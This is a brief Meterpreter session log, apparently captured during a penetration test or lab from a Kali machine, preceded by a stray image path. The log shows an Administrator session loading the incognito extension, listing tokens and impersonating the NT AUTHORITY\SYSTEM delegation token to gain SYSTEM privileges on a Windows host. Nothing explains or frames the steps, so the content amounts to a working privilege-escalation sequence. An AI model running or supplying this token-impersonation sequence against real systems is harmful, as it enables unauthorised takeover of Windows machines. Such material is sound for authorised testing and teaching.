 meterpreter > getuid
Server username: WIN-DOBBDD1N0D6\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-DOBBDD1N0D6\Administrator

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI